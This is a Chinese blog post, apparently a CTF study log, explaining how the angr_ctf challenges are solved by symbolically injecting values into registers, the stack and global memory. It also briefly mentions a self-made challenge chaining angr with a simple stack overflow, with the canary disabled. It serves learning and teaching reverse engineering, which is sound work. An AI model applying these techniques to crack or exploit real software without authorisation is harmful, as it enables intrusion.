之前学习01_angr_avoid就很奇怪它是怎么生成这样一个有很多重复函数的程序的,后来五一期间,由于某个需求,本菜鸡就硬着头皮想自己也仿着出一个类似的题。还好angr_ctf仓库有相应的源码,是用python的模版引擎templite生成的。下面就是这道题,没有新意,有点套娃的感觉,angr接一个简单栈溢出。当时临时通知,时间紧任务还算有点重(还有其他的)?平时没这方面准备,出完后也没想那么多,现在再看有点……,不要喷我,贴出来只是学习一下怎么用python代码生成那种c程序。
对于angr_ctf题目,这个文件存储的就是 placeholder,print_msg打印的就是从它获取的内容。
运行生成二进制文件:

利用:


下面继续以前写了一半就丢一边的其他题目。

分析完后发现程序的功能是:以十六进制格式输入3个值,然后分别对他们做不同的复杂运算,最后判断三个复杂运算的结果,如果都为假,那么会打印“Good Job.”。

那是怎么判断出传入complex_function1、complex_function2、complex_function3 的参数是输入的三个变量的呢?首先来看一看要求以十六进制格式输入三个值的输入函数get_user_input:

然后,main函数中的v4是get_user_input函数的返回值,很明显就是第一个输入值了。main函数中的v3由上方声明处的注释可知是ebx的值,v6由v5赋值,是edx的值。都是寄存器中值,那就说明它们的值不是预先定义好,猜测是对应输入函数get_user_input里的v2和v3,那么去查看输入函数get_user_input的汇编代码。输入之后,分别把输入值先后赋值给了eax、ebx和edx,刚好对应main函数的v4、v3和v6。

接着,我们想想怎么解题。这一题和前面的题目最大的不同就是要符号化输入,前面三题之所以没有对输入进行符号化是因为输入很简单,angr自动对其进行符号化了,以便输入函数将符号值注入到寄存器中。这一题因为输入scanf函数中的格式化字符串更复杂,目前angr不支持从scanf函数读取多个值,所以需要我们往寄存器中手动注入符号。

本题就需要对这三个寄存器进行注入,并且告诉模拟引擎在scanf函数之后开始。

结合汇编代码如下图所示。

开始地址是:0x80488d1

当输入复杂,需要手动注入符号值的几个情况:
运行结果:

Bitvectors:可以看angrctf里的ppt,很清楚,这里就不再贴了。
eval


这里同样的,scanf的格式化字符串有两个参数,相对“复杂”。因为对于scanf函数,angr只能自动注入一个参数,所以需要我们手动进行注入。同时在对输入符号化后还需找到启动程序的地方。

调用函数scanf对应的汇编代码如下所示,红框中的代码为调用scanf函数的过程。

v1的地址是ebp-0x10,v2的地址是ebp-0xc,函数handle_user调用scanf函数前后栈的结构如下图所示。所以,很明显,add esp,10h指令才是调用scanf函数的最后一条指令。因此,angr启动该程序的地址应该设置为0x08048697。

上一题只需要把符号值注入给寄存器,然后从指定地址启动程序就可以了,但是这一题不一样,要符号化的输入在栈里,所以我们需要在启动该程序之前自己构造相应的栈结构。
方法是通过state.stack_push(my_bitvector)来将值my_bitvector push到栈顶。另外,如果需要push一些无用的数据,则可以使用类似state.regs.esp-=4的代码来达到目的,这行代码实现的就是填充4字节的padding。
因为这一题关闭了Canary,所以v2和ebp之间只填充无用数据就可以。
运行结果:



解题思路和上一题是一样的,不过这里使用state.memory.store(address, value)将全局变量的值修改为符号值(操作一段连续的内存)。
